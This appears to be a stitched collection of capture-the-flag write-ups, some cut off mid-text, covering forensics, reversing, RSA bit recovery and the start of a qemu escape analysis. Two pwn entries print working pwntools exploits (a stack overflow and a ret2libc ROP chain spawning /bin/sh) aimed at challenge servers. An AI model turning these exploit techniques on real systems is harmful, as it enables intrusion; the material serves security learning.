It's thundering outside and you are you at your desk having solved 4 forensics challenges so far. Just pray to god you solve this one. You might want to know that sometimes too much curiosity hides the flag.
with open("a.bin", "rb") as data: with open("recovered", "ab") as output: while data: bytes = data.read(4) if bytes == b'': break print(bytes[::-1]) output.write(bytes[::-1])
`file a.bin`

file recovered

binwalk -e recovered




FLAG: `flag{scr1pt1ng_r34lly_t0ugh_a4n't_1t??}` |
# Marks
We were given a [binary](https://gr007.tech/writeups/2023/backdoor/beginner/marks/chal) file that is supposed to show us our marks given our name and roll. Let's load it up in ghidra:
```cundefined8 main(void)
{ int r; time_t tVar1; long in_FS_OFFSET; undefined name [32]; char buf [64]; int roll; uint m; long local_10; local_10 = *(in_FS_OFFSET + 0x28); tVar1 = time(0x0); srand(tVar1); puts("Enter your details to view your marks ..."); printf("Roll Number : "); __isoc99_scanf("%d",&roll); printf("Name : "); __isoc99_scanf("%s",name); puts("Please Wait ...\n"); usleep(1000000); r = rand(); m = r % 75; printf("You got %d marks out of 100\n",m); puts("Any Comments ?"); __isoc99_scanf("%s",buf); puts("Thanks !"); if (m == 100) { puts("Cool ! Here is your shell !"); system("/bin/sh"); } else { puts("Next time get 100/100 marks for shell :)"); } if (local_10 != *(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
The goal here is to get 100 marks but as we can see, the highest we can get is 74. So, we have to overflow our comment buffer into the m variable in our stack.Once you get where our m variable is in the stack, it is pretty easy to write an exploit that will overflow our buf buffer into the marks m variable.Here is my solution:
```python#!/usr/bin/env python
from pwn import *
context.log_level = "debug"
# p = process("./chal")p = remote("34.70.212.151", 8004)
p.recv()p.sendline(b"123")p.recv()p.sendline(b"whoami")p.recv()pay = b"a" * 68 + p64(100)p.sendline(pay)p.interactive()p.close()```
```shbackdoor/beginner/marks on master [!?] via ? v3.11.6❯ ./sol.py[+] Starting local process './chal' argv=[b'./chal'] : pid 118111[DEBUG] Received 0x38 bytes: b'Enter your details to view your marks ...\n' b'Roll Number : '[DEBUG] Sent 0x4 bytes: b'123\n'[DEBUG] Received 0x7 bytes: b'Name : '[DEBUG] Sent 0x7 bytes: b'whoami\n'[DEBUG] Received 0x11 bytes: b'Please Wait ...\n' b'\n'[DEBUG] Sent 0x4d bytes: 00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ * 00000040 61 61 61 61 64 00 00 00 00 00 00 00 0a │aaaa│d···│····│·│ 0000004d[*] Switching to interactive mode[DEBUG] Received 0x50 bytes: b'You got 21 marks out of 100\n' b'Any Comments ?\n' b'Thanks !\n' b'Cool ! Here is your shell !\n'You got 21 marks out of 100Any Comments ?Thanks !Cool ! Here is your shell !$ ls[DEBUG] Sent 0x3 bytes: b'ls\n'[DEBUG] Received 0x16 bytes: b'chal flag.txt\n'chal flag.txt$ cat flag.txt[DEBUG] Sent 0xd bytes: b'cat flag.txt\n'[DEBUG] Received 0x25 bytes: b'flag{Y0u_ju57_0v3rfl0wed_y0ur_m4rk5}\n'flag{Y0u_ju57_0v3rfl0wed_y0ur_m4rk5}```
flag: `flag{Y0u_ju57_0v3rfl0wed_y0ur_m4rk5}` |
# The Shakespearean MouseCategory: #Forensic
Difficulty: #Hard
> wend f’rward with this quest of yours, f’r thee shalt findeth the flag at the endeth
---Two files `out.bmp`and `TheBackdoorLore` was given. Opening the `TheBackdoorLore` file revealed a text file.
I began with the `bmp` file, experimenting with various steganographic tools; however, none of them produced any results. Consequently, I shifted my focus to the text file.### Shakespearean LanguageInitially, I attempted to identify any suspicious-looking strings that might provide a hint. Suddenly, one particular line caught my eye.> Antonio, ***a stack*** that represents the present and past.
I remembered Rockstar, an esoteric programming language designed to make code resemble a rock song. I wondered if the content could be related to such a language. A quick google search led me to another esolang called [Shakespeare](https://esolangs.org/wiki/Shakespeare).
Using this [online interpreter](https://esolangpark.vercel.app/ide/shakespeare), I got the following output,>Hey guys i hope you loved shakespearean english, i always did. Anyways here is the password you might need, ohh not easily 4f440a001006a49f24a7de53c04eca3f79aef851ac58e460c9630d044277c8b0. Use it well ;)### Reversing the HashWe got a password `4f440a0010...` which has a length of 32 characters, suspiciously looking like a hash. Again googling around, I stumbled upon [this link](https://q9f.github.io/secp256k1.cr/Secp256k1/Util.html#keccak%28data%3ANum%7CBytes%7CString%2Centropy%3D256%29%3ANum-instance-method) where the corresponding password was revealed as `0xdeadbeef`.### Extracting the MouseI had searched through various stego tools, but couldn't find anything that worked in this case. As it turns out, the process was done using [**OpenStego**](https://www.openstego.com/), which ironically doesn't even mention the `bmp` format on its main page. When using OpenStego, it generates a zip file containing two files, `finaldon.rec` and `instructions.txt`.
Upon inspecting `finaldon.rec`, it became apparent that it recorded mouse movements. So, here's where the _mouse_ comes into play. I discovered a [website](https://automacrorecorder.com/) (found in the hexdump of the `.rec` file) that executes the file, causing the mouse pointer to move; sometimes even while pressing. By using any drawing software, the flag can be obtained.## FlagAnd there you have it—the flag:
> Flag: `flag{a_w1s3_m4n_kn0w5_h1ms3lf_to_b3_a_f00l_a1337}` |
## Secret door
We were given a [zip](https://gr007.tech/writeups/2023/backdoor/rev/secret_door/public.zip) file that contained two files. One is the [challenge](https://gr007.tech/writeups/2023/backdoor/rev/secret_door/chall.out) binary and the other is an encoded binary [data](https://gr007.tech/writeups/2023/backdoor/rev/secret_door/encoded.bin) file that we need to decode.
```shbackdoor/rev/secret_door on master [!?]❯ tree.├── chall.out├── encoded.bin└── public.zip```
A c++ binary can be really annoying to reverse with gidhra. But I will just show some relevant codes that are interesting to the workflow of the binary.
```c buf = operator.new[](0x44); piVar3 = func_4(buff,argv[1]); buf = func_3(piVar3,sus); cVar1 = func_2(buf); if (cVar1 == '\0') { std::operator<<(std::cout,"Wrong door"); } else { func_1(*buf,buf[0x10]); }```
Here, we see that there is a new buffer of size 0x44 being created. Then some functions are called with this new buffer and our input argument 1 as parameters.The check only fails if `func_2` returns 0. Let's peek into func_2 to see what it does.
```cundefined8 func_2(int *key)
{ undefined8 uVar1; if (((((((*key == 0x4e) && (key[1] != (*key == 0xf))) && (key[2] == 0x78)) && ((key[3] != (key[2] == 0x1f) && (key[4] == 0x78)))) && ((key[5] != (key[4] == 0xb) && ((key[6] == 0x74 && (key[6] != (key[7] == 6))))))) && (key[8] == 100)) && ((((key[9] != (key[8] == 0x21) && (key[10] == 99)) && (key[0xb] != (key[10] == 0x22))) && (((key[0xc] == 0x78 && (key[0xd] == key[0xc])) && ((key[0xe] == 0x72 && ((key[0xf] == key[0xe] + 1 && (key[0x10] == 0x21)))))))))) { uVar1 = 1; } else { uVar1 = 0; } return uVar1;}```
It is clear that our input should be such that we need to pass this check and then the binary will call another function with the **first** and **0x10th** character of the newly created and modified through some functions. But if we look closely, we know what the 1st and 0x10th characters should be. They are matched against a fixed value inside `func_2`. They are `0x4e` and `0x21` respectively.
Now let's see what happens inside `func_1`
```c
/* func_1(int, int) */
/* DISPLAY WARNING: Type casts are NOT being printed */
undefined8 func_1(int param_1,int param_2)
{ byte *pbVar1; long lVar2; long in_FS_OFFSET; allocator<char> local_48d; uint i; istreambuf_iterator local_488 [2]; allocator *local_480; istreambuf_iterator<> local_478 [16]; allocator local_468 [32]; basic_string<> local_448 [32]; basic_ofstream<> local_428 [512]; basic_string local_228 [520]; long local_20; local_20 = *(in_FS_OFFSET + 0x28); std::allocator<char>::allocator(); /* try { // try from 0010273e to 00102742 has its CatchHandler @ 0010292d */ std::__cxx11::basic_string<>::basic_string<>(local_448,"encoded.bin",local_468); std::allocator<char>::~allocator(local_468); /* try { // try from 0010276b to 0010276f has its CatchHandler @ 001029a5 */ std::basic_ifstream<>::basic_ifstream(local_228,local_448); std::allocator<char>::allocator(); std::istreambuf_iterator<>::istreambuf_iterator(local_478); std::istreambuf_iterator<>::istreambuf_iterator(local_488); /* try { // try from 001027da to 001027de has its CatchHandler @ 0010294e */ std::vector<>::vector<>(local_468,local_488[0],local_480); std::allocator<char>::~allocator(&local_48d); for (i = 0; i < 90246; i += 1) { if ((i & 1) == 0) { pbVar1 = std::vector<>::operator[](local_468,i); *pbVar1 = *pbVar1 ^ param_1; } else { pbVar1 = std::vector<>::operator[](local_468,i); *pbVar1 = *pbVar1 ^ param_2; } } /* try { // try from 00102885 to 00102889 has its CatchHandler @ 0010297e */ std::basic_ofstream<>::basic_ofstream(local_428,1069148); std::vector<>::size(local_468); lVar2 = std::vector<>::data(local_468); /* try { // try from 001028be to 001028d1 has its CatchHandler @ 00102966 */ std::basic_ostream<>::write(local_428,lVar2); std::basic_ofstream<>::close(); std::basic_ofstream<>::~basic_ofstream(local_428); std::vector<>::~vector(local_468); std::basic_ifstream<>::~basic_ifstream(local_228); std::__cxx11::basic_string<>::~basic_string(local_448); if (local_20 != *(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}
```
Looks like they are opening our encoded file and decoding it with xoring it with the two parameters. Note that no other characters of the buffer created matters. Nor does our key input matter. We should be able to call our function with setting our own parameters inside gdb.
```shbackdoor/rev/secret_door❯ latotal 236K-rwxrwxr-x 1 groot groot 44K Dec 12 11:31 chall.out*-rw-rw-r-- 1 groot groot 89K Dec 12 11:31 encoded.bin-rw-r--r-- 1 groot groot 94K Dec 16 18:04 public.zip
backdoor/rev/secret_door❯ gdb chall.outgef➤ startgef➤ call (void)func_1(0x4e, 0x21)gef➤ q
backdoor/rev/secret_door took 31s❯ latotal 328K-rwxrwxr-x 1 groot groot 44K Dec 12 11:31 chall.out*-rw-rw-r-- 1 groot groot 89K Dec 12 11:31 encoded.bin-rw-r--r-- 1 groot groot 94K Dec 16 18:04 public.zip-rw-r--r-- 1 groot groot 89K Dec 25 20:41 the_door.jpg
```
The door looks like this:
[secret_door](https://gr007.tech/writeups/2023/backdoor/rev/secret_door/the_door.jpg)
flag: `flag{0p3n3d_7h3_s3cr3t_r3d_d00r}` |
ELF file 64bit, there’s a Bufferoverflow bug on main() function
```int __fastcall main(int argc, const char **argv, const char **envp){ char buf[512]; // [rsp+0h] [rbp-200h] BYREF
setbuf(_bss_start, 0LL); puts("You shell play a game against @gehaxelt (again)! Win it to get ./flag.txt!"); puts("What's your name?"); read(1, buf, 0x400uLL); printf("Ok, it's your turn, %s!\n", buf); puts("You lost! Sorry :-("); return 0;}```
NO PIE & No Canary, but there’s no gadget that we can use to leak libc, like pop_rdi or csu_gadget, to solve this, I overwrite LSB of libc_start_main_ret to libc_start_main_ret-7, with this we back to main and got the libc leak.
Solver:```from pwn import *from sys import *
elf = context.binary = ELF("./juniorpwn.bak_patched")p = process("./juniorpwn.bak_patched")libc = ELF("./libc.so.6")
HOST = '52.59.124.14'PORT = 10034cmd = """b*0x00000000004011CA"""if(argv[1] == 'gdb'): gdb.attach(p,cmd)elif(argv[1] == 'rm'): p = remote(HOST,PORT)
payload = b'A'*0x208payload += b'\xc3'
p.sendafter(b'name?\n', payload)p.recvuntil(b'A'*0x208)
leak = u64(p.recvn(6)+b'\x00'*2) + 7libc.address = leak - 0x271caprint(hex(leak), hex(libc.address))
rop = ROP(libc)rop.execve(next(libc.search(b'/bin/sh\x00')), 0, 0)payload = b'A'*0x208payload += rop.chain()p.sendafter(b'name?\n', payload)
p.interactive()``` |
We are provided with a very short script:
```pythonfrom Crypto.Util.number import getPrimefrom Crypto.Util.number import bytes_to_long
p = getPrime(2048)q = getPrime(2048)n = p * qe = 65537d = pow(e, -1, (p-1)*(q-1))flag = open("flag.txt","rb").read()
print(f"q & p = {q & p}")print(f"q & (p << 1) = {q & (p << 1)}")print(f"n = {n}")print(f"ct = {pow(bytes_to_long(flag), e, n)}")```
And the output:
```pythonq & p = 19255533152796212242992720925015052977165100229038356072853122758344297941391913731811288637503889893957835822989935905303713710752777324449266828571841201518847196873248114942547801080335290296371569234716421544911658172501145437393374846710803138137307808989325161763203891991730019545282414118666012446323593086041877728885890674444508568272709108666087094340700674807743690571277087703553222951943577713106957357837938244344527749744370370435090293574356857988176670599582946379436655614131476306476922532815575101035473325680474072477054146850541735494484153707953999275852485352550848613495775319945508202644999q & (p << 1) = 7112801180654287964416909811366845221897670460107053268303965490368202211276157255630735531566632628465152668686888640536853981159344411188296318259605583929497982211483530931191597394343036880068072881710523781673885424996130058924135020477539221992619498201582190182198153594649904776914100045695897933800407597682900652789330655753567616853658441592170031153228700361032402777562805345962689285290223782295723638984115678627453468399955519885678698327942540059520178138360999657256216711952458812051551165176295610310500428357599329357195749872213722317472180820883692423118643045719988782875815244858084697476366n = 629263048151678305452575447956575574759729289344426844202876190608729386386187311507156472537419877194722565074742404474698366095301561396335500009086708551715132944925359104482586968535982172950848450616991486882164933308508030447653541771655030633998773150256734151751231794877979894290664805083776347342841761965788022840306507239441472691061434470185155032785918312667155385234312006506953766398470559241684348455601303254513011313918610616344912164305133747945264184175075854717949201043915926552112919719551057640336347310797718453167003130736074852312783981575598197332137858417098138416213397261148554654179742495625000360596380874940069029982601426157700748784881191392765089982233146921318026797755334408105373194190261281426387522068561242744164826397282820570568637958792140799126352243030106388095542265469305391551869027843342339154723022877866472822563864376560243639560467511356673304688994611178354402493975884389423599865545923442816759098328052411030900992085384559185402018882151132333482321734163732964488703573324125780883694828630888629776285568460726623516777110511994045844185435441079697963865653276442218986812145494888396848459290412863370866388156404788872458013848321261694230557300704687955285231150137ct = 35298631628116130359224654110168305695982263906500815601759249283108606781495993601939607677236970629068001134120097872048346298307953019858839919026717964105487869203149070597551936375993296199579660217021336136433998784937743603970683139418478689946222340268013996123454851821390724257210413455383613162701044471319404611416122452452921345595693933169636951035696702392623767085416101066602717724444002299274612686682594037338907063212581482954711824313661812748820691063881955175084607554637569409759030783300364288473371373832534871778535166888722850811961187103969586607877763143837938758790388347366625971683806113122596153715440188499656167803082999535346051898784036138811121907140409949123154237058329266014568111157279036477684552616957311754125182216065734001391180809071098197495830457756618079294014902429236831364119377802719574368458610707827017826257992031935701095686318205715338591241306163306525299337400170716508041836622056171392705019985962093427177719472269053233585174677794853848800112460097556102315773427435151857478042275125516910669415068837225875052551650890943588902290783802793542904493909655842024149436485583744880955905477870547039491983853968026355806167211650396511235141802512018515691794973835```
So the information we have is:
$$p \ \\& \ q = p_{2047} \ \\& \ q_{2047} \ \ p_{2047} \ \\& \ q_{2047} \ldots p_1 \ \\& \ q_1 \ \ p_0 \ \\& \ q_0$$
$$q \ \\& \ (p << 1) = q_{2047} \ \\& \ p_{2046} \ \ q_{2046} \ \\& \ p_{2045} \ldots q_2 \ \\& \ p_1 \ \ q_1 \ \\& \ p_0$$
Also, we have $n=p*q$ and let us see how the binary multiplication works here (we have taken two 3-bit primes for demonstration):

We have the observation that the $i-th$ bit of $n$, that is, $n_i$ depends only on those bits $bit_j$ of $p$ and $bit_k$ of $q$ where $i >= j$ and $i >= k$.
Enough information is now present to use to extract each bit of $p, q$. We start from the LSB. For the $i-th$ bit from the right, there are can 4 case : 2 bits for $p_i$ and 2 bits for $q_i$. We can narrow it to much less amount of cases based on the following information:1. $p_i \ \ \\& \ \ q_i$2. $q_i \ \ \\& \ \ p_{i - 1}$3. The lower $i$ bits of $n$.
But there might still be some ambiguity at some positions(multiple cases might satisfy) and to mitigate that problem, we can use `depth-first-search` to use all the valid combinations until the full length is enumerated. Only around 30 seconds after running, we can get the flag. Do remember to keep a visited array to stop the infinite recursion from happening.
The solution script is:
```pythonimport syssys.setrecursionlimit(10**6)
from Crypto.Util.number import getPrimefrom Crypto.Util.number import long_to_bytes as l2b
sz = 2048n = ...ct = ...r = ...s = ...
vis = set()def go(la, lb, cura, curb, idx): if (cura, curb) in vis or (curb, cura) in vis: return vis.add((cura, curb)) if idx == sz: x = int(cura, 2) y = int(curb, 2) if n % x == 0: p = x q = n // p phi = (p - 1) * (q - 1) e = 65537 d = pow(e, -1, phi) m = pow(ct, d, n) print(l2b(m)) return
bit1 , bit2 = (r >> idx) & 1, (s >> idx) & 1 mask = int('1' * (idx + 1), 2) nsub = n & mask for a in range(2): for b in range(2): na, nb = int(str(a) + cura, 2), int(str(b) + curb, 2) nn = na * nb if (a & b == bit1) and (a & int(lb) == bit2) and (nn & mask == nsub): go(str(a), str(b), str(a) + cura, str(b) + curb, idx + 1)
go('1', '1', '1', '1', 1)``` |
# CyberHeroines 2023
## Shannon Kent
> [Shannon Kent](https://en.wikipedia.org/wiki/Shannon_M._Kent): A specialist in cryptologic warfare and fluent in seven languages, Senior Chief Shannon Kent served multiple tours in Iraq, participating in numerous special operations that contributed to the capture of hundreds of enemy insurgents. She paved the way for greater inclusion of women in Special Operations Forces and was one of the first women to pass the Naval Special Warfare Direct Support Course. Kent was killed in action in Syria on Jan. 16, 2019, and posthumously promoted to senior chief petty officer. - [Navy.mil Reference](https://www.navy.mil/Women-In-the-Navy/Past/Display-Past-Woman-Bio/Article/2959760/senior-chief-shannon-kent/)> > Chal: Take the time to learn more about [Senior Chief Petty Officer Shannon Kent](https://www.youtube.com/watch?v=IlM-5FK0TL4) and unlock the cryptographic puzzle hosted at `0.cloud.chals.io 27572`>> Hint: Strongly recommended you build your solution in provided docker container.> > Author: [TJ](https://www.tjoconnor.org/)>> [`distrib.tar.gz`](https://raw.githubusercontent.com/D13David/ctf-writeups/main/cyberheroines23/crypto/shannon_kent/distrib.tar.gz)
Tags: _crypto_
## SolutionFor this challenge we get a `Dockerfile` and a python script with only some imports. The files are ment for local exploit development and the imports really are a hint to find the solution.
When we connect to the service we get some information:```bash$ nc 0.cloud.chals.io 27572-------------------------------------------------------------------------------- Flag Storage Safe v0.1337--------------------------------------------------------------------------------
WWWWWWWWWW WNXK000000000000KXNW WNK0O0KKXNNWWWWNNXKK000KNW WX0O0XWW WWWWWWWW WWX0O0XW WXOOKNW WWXK0000000000KXW WNKOOXW WKk0NW WNKOO0KXNWWWWNXK0OOKNW WN0kKW W0kKW NKO0XW WX0OKN WKk0W WKkKW NOOXW WXOON WKkKW NOON W0kXW WXk0W NOON WXk0W Xk0W W0kX W0kX WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WKkKW WNXOkKW WKkOKKKKKKKKKKKKKKKKKKKKKKOkKW WKkOXNW WX0O00KN NKKKKKKKKKKKKKKKKKKKKKKKKKKN NK00O0XW W0kKNW WWWWWWNNNNNNWWWWWWWWWWWWNNNNNNWWWWWW WNKk0W Xk0W NKOkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkOKN W0kX WKkKWWNOddddddddddddddddddddddddddddddddddddddONWWKkKW WKkKWWXkddddddddddddddddddddddddddddddddddddddkX WKkKW WKkKW XkddddddddddddddxO000000OxddddddddddddddkX WKkKW WKkKW Xkddddddddddddx0XW WX0xddddddddddddkX WKkKW WKkKWWXkdddddddddddxKW WKxdddddddddddkXWWKkKW WKkKW XkdddddddddddON NOdddddddddddkXWWKkKW WKkKW XkdddddddddddkX XkdddddddddddkXWWKkKW WKkKW XkdddddddddddxONW WNOxdddddddddddkXWWKkKW WKkKW XkdddddddddddddkKW WKkdddddddddddddkXWWKkKW WKkKW XkddddddddddddddkXW WXkddddddddddddddkXWWKkKW WKkKW XkddddddddddddddkXW WXkddddddddddddddkXWWKkKW WKkKW Xkddddddddddddddx0NW WN0xddddddddddddddkXWWKkKW WKkKW Xkdddddddddddddddxk0KK0kxdddddddddddddddkXWWKkKW WKkKW XkddddddddddddddddddddddddddddddddddddddkXWWKkKW WKkKW NOddddddddddddddddddddddddddddddddddddddONWWKkKW Xk0WWWNKOkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkOKNW W0kX W0k0NWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW WWN0k0W WX0O00KKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKK00O0XW WNXKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKKXNW
--------------------------------------------------------------------------------<<< Tying a Secure Knot Around the File<<< Started: 2023-09-10 09:57:51--------------------------------------------------------------------------------<<< XORing flag with random 6 byte key<<< GZIPing result (with gzip.compress with max compression)<<< XORing result with random 10 byte key<<< ZIPping result (with zipfile.ZipFile compression=ZIP_DEFLATED)<<< Flag is secure: 504b0304140000000800394f2a57106bae6a3e0000003900000008000000646174612e62696e013900c6ff1585e970e97250e4c1b30b2ce1ad09f3cd7746c4f60b81d758631996f8b69fbf0947a126140f2a5332f44fd542fed16938f78fda0952f6e1ad504b01021403140000000800394f2a57106bae6a3e00000039000000080000000000000000000000800100000000646174612e62696e504b0506000000000100010036000000640000000000```
The reciepe how the flag was *secured* is printed here also a starting time. First I thought we had to retreive the correct seed to generate the same random values for `xor`. But this was not the case, the length of the random byte keys are also a hint. In both cases we know the exact amount of information the reconstruct the keys.
For the first round we know the flag starts with the six chars `chctf{`. And for the second round we have all the information the build the 10 byte [gzip header](https://docs.fileformat.com/compression/gz/).
Let's get cracking, the first round is easy: convert the hex-string to bytes and unzip the one file from this buffer:
```python#<<< ZIPping result (with zipfile.ZipFile compression=ZIP_DEFLATED)zip_buffer = bytes.fromhex(flag)with ZipFile(BytesIO(zip_buffer), 'r') as file: print(file.namelist()) buffer1 = file.read("data.bin")```
For the second part we know it's a gzipped buffer. So it must start with a gzip header which is 10 bytes long and exactly the length of our xor key (perfect isn't it)?
```Offset Size Value Description0 2 0x1f 0x8b Magic number2 1 Compression method3 1 Flags4 4 32 bit timestamp8 1 Compression flags9 1 Operating system ID```
From this we can retrieve the xor key and then retrieve the gzipped buffer.
```python#<<< XORing result with random 10 byte keyt = datetime(2023, 9, 10, 9, 57, 51)ts = pack(" |
## Ptmoon
was a qemu escape challenge from Molecon CTF Finals 2023. The challenge was hard and had few solves during the CTF.
A very interesting challenge,running in a recent version of qemu.
------
### 1 - The setup
The author provide us a `Dockerfile`, with a diff patch to [qemu-8.1.1](https://download.qemu.org/qemu-8.1.1.tar.xz) , and use [ubuntu-23.10.1-desktop-amd64.iso](https://releases.ubuntu.com/mantic/ubuntu-23.10.1-desktop-amd64.iso) as the system base.
We will modify a bit the original Dockerfile, to add gdbserver for debugging, and to launch the `qemu-system-x86_64` via gdbserver.
```shFROM ubuntu:23.10
COPY qemu-8.1.1-patched /buildCOPY ubuntu-23.10.1-desktop-amd64.iso /img/ubuntu-23.10.1-desktop-amd64.iso
WORKDIR /buildRUN apt-get update && apt-get install -y wget xz-utils git libglib2.0-dev libfdt-dev libpixman-1-dev zlib1g-dev ninja-build meson libslirp-dev python3-venv flex bison gdbserverRUN ./configure --enable-slirp --enable-debug && cd build && make -j
COPY flag.txt /flag.txt
ENTRYPOINT gdbserver 127.0.0.1:1234 /build/build/qemu-system-x86_64 -enable-kvm -cdrom '/img/ubuntu-23.10.1-desktop-amd64.iso' -monitor none -serial stdio -net nic,model=virtio -net user,hostfwd=tcp::22-:22 -device vmware-svga -m 2048M -smp 2 -vnc 0.0.0.0:0```
So, before building the docker, we need to have these files in the same directory:
+ `flag.txt` will contain a choosen flag+ `ubuntu-23.10.1-desktop-amd64.iso` is the live CD of ubuntu 23.10, just choose try ubuntu in the menu.+ `qemu-8.1.1-patched` will contain qemu-8.1.1 sources with the diff file applied to it.
Here are all the commands to prepare the setup:
```shwget https://releases.ubuntu.com/mantic/ubuntu-23.10.1-desktop-amd64.isowget https://download.qemu.org/qemu-8.1.1.tar.xztar xf qemu-8.1.1.tar.xz && mv qemu-8.1.1 qemu-8.1.1-patchedcd qemu-8.1.1-patched && patch -p1 < ../diff.patch && cd ..echo "FLAG{GiveMeTheFLagPlease}" > flag.txtdocker build -t ptmoon .```
During the docker building process, qemu will be compiled with the `--debug` argument which will provide us debug symbols for debugging. Depending on your processor, the building process could take a bit of time.
I also add `hostfwd=tcp::22-:22`to the command line that launch qemu, to export port 22 from inside the qemu vm, to inside in the docker. We will again export port 22 from inside the docker, to outside the docker to port 12222 (to not interfere with our eventual local ssh server), that will permit us to connect via ssh to the vm running inside qemu, which is more easy than working only with the qemu graphical interface, and will permit us to transfer and compile our exploit inside the vm.
Last but not least, you can see that the qemu command line in the docker, will start a vnc server to connect to the graphical interface of the VM running inside qemu. We will export the vnc port too from inside the docker to outside.
So the docker command for running all will be:
```shdocker run -p 5900:5900 -p 1234:1234 -p 12222:22 --device=/dev/kvm -it ptmoon```
We will export port 5900 (vnc), port 1234 (gdbserver port), and port 22 to port 12222 (will be the ssh server).
When we will launch the docker, the qemu process will be blocked by gdbserver that will wait for us to connect to port 1234 before starting. So in another terminal windows , we will launch gdb as this:
```shgdb -ex 'source ~/gef.bata24.git/gef.py' -ex 'handle SIGUSR1 nostop' -ex 'target remote 127.0.0.1:1234' -ex 'file qemu-system-x86_64' -ex 'c'```
as always I will use wonderful bata24 gef fork as an helper for gdb ([https://github.com/bata24/gef.git](https://github.com/bata24/gef.git))
so, as you will launch gdb, the qemu process will start booting ubuntu live cd.
In another terminal you can launch now your prefered vnc viewer, for example:
```shgncviewer 127.0.0.1 &```
Now you will have graphical access to the qemu VM, where you can configure it quick to allow building files in it, and to install ssh in it too as this:

> When you will launch your vnc viewer, the VM will take a bit of time to boot and reach the ubuntu install menu, so be patient.
If you do as in the animation above, now ssh is running and you can connect from outside the docker, to the VM running inside qemu with:
```shssh -p 12222 [email protected]```
You can also use scp to transfer your exploit to the VM, and compile it inside the vm.
We have everything to work now, so let's have a look to the vulnerability.
**A last detail:** The author of the challenge told that ASLR is disabled remotely, so as it is not possible to disable it at the docker level (maybe I'm wrong with this), we will have to disable the ASLR in the kernel in our machine by doing before running the docker.
```shecho 0 | sudo tee /proc/sys/kernel/randomize_va_space```
------
### 2 - The vulnerability
Let's have a look at the qemu diff file provided:
```c--- qemu-8.1.1/hw/display/vmware_vga.c 2023-09-21 22:20:52.000000000 +0200+++ qemu-8.1.1-patched/hw/display/vmware_vga.c 2023-11-24 14:36:53.919868312 +0100@@ -428,23 +428,23 @@ int line = h; uint8_t *ptr[2]; - if (!vmsvga_verify_rect(surface, "vmsvga_copy_rect/src", x0, y0, w, h)) {- return -1;- }- if (!vmsvga_verify_rect(surface, "vmsvga_copy_rect/dst", x1, y1, w, h)) {- return -1;- }+ // if (!vmsvga_verify_rect(surface, "vmsvga_copy_rect/src", x0, y0, w, h)) {+ // return -1;+ // }+ // if (!vmsvga_verify_rect(surface, "vmsvga_copy_rect/dst", x1, y1, w, h)) {+ // return -1;+ // } if (y1 > y0) { ptr[0] = vram + bypp * x0 + bypl * (y0 + h - 1); ptr[1] = vram + bypp * x1 + bypl * (y1 + h - 1);- for (; line > 0; line --, ptr[0] -= bypl, ptr[1] -= bypl) {+ for (; line >= 0; line --, ptr[0] -= bypl, ptr[1] -= bypl) { memmove(ptr[1], ptr[0], width); } } else { ptr[0] = vram + bypp * x0 + bypl * y0; ptr[1] = vram + bypp * x1 + bypl * y1;- for (; line > 0; line --, ptr[0] += bypl, ptr[1] += bypl) {+ for (; line >= 0; line --, ptr[0] += bypl, ptr[1] += bypl) { memmove(ptr[1], ptr[0], width); } }```
The patch modify the `vmsvga_copy_rect()`function in the `vmware_vga.c` driver.
This function emulates an accelerated block copy in image, it takes a source pos `x`, `y`, and a destination pos `x1`, `y1`, with a width and height `w`, `h`. The driver emulate the accelerated copy by a serie of `memmove`
The patch remove the sanity checks `vmsvga_verify_check()`on `x`,`y`, `x1`, `y1`, `w`, `h`. These checks test if the block fit in the screen, if coordinates are not negative, etc, etc..
So we will be able to use negative coordinates , and to do the copy outside the bounds of the screen buffer.
The patch also modify the line counter comparaisons, `line > 0`, and replace them with `line >= 0`, which introduce too a one line overflow in transfers..
> So what we have here, is a powerful `out of bounds read/write primitive`. More than enough to exploit qemu as you will see.
------
### 3 - How to exploit this ?
So, we need to exploit `vmsvga_copy_rect()` low level copy block function. But how to reach it?
I first put a breakpoint at `vmsvga_copy_rect()` function in gdb, and look if the Xfree video driver was using the function. by moving windows, etc.. but the breakpoint was never hit. That means that the xfree drivers does not use this function in the vmware svga drivers. ok..
So I tried to do accelerated blit with SDL library, and with X11 xshm too, and the breakpoint was never reached too.. ?
So last options, we will have to access the low level svga driver, and to study how commands are passed to it.
**So Let's dive into VGA Hardware**
The vga commands are passed via a FIFO to the svga vmware driver. It emulates the vga hardware. This FIFO is a memory mapped zone, initialised in `vmsvga_init()`function at line 1260:
```c...s->fifo_size = SVGA_FIFO_SIZE; memory_region_init_ram(&s->fifo_ram, NULL, "vmsvga.fifo", s->fifo_size, &error_fatal); s->fifo_ptr = memory_region_get_ram_ptr(&s->fifo_ram);...```
Its address is stored at `s->fifo_ptr` and it's default size is 0x10000 bytes.
it is a PCI memory mapped region you can see it by inspecting the memory mapped regions of the VGA card in the VM:
```shcat /sys/devices/pci0000\:00/0000:00:03.0/resource0x000000000000c030 0x000000000000c03f 0x00000000000401010x00000000fd000000 0x00000000fdffffff 0x00000000000422080x00000000fe000000 0x00000000fe00ffff 0x0000000000042208 <--- FIFO buffer of 0x10000 bytes0x0000000000000000 0x0000000000000000 0x0000000000000000...```
it is accessible and can be mapped by accessing:
```sh/sys/devices/pci0000\:00/0000:00:03.0/resource2```
This memory region begins with four 32bits registers that are loaded in `vmsvga_state_s`bigger structure by function `vmsvga_fifo_length()` (line 562):
```c ... s->fifo_min = le32_to_cpu(s->fifo[SVGA_FIFO_MIN]); // SVGA_FIFO_MIN = 0 s->fifo_max = le32_to_cpu(s->fifo[SVGA_FIFO_MAX]); // SVGA_FIFO_MAX = 1 s->fifo_next = le32_to_cpu(s->fifo[SVGA_FIFO_NEXT]); // SVGA_FIFO_NEXT = 2 s->fifo_stop = le32_to_cpu(s->fifo[SVGA_FIFO_STOP]); // SVGA_FIFO_STOP = 3 ...```
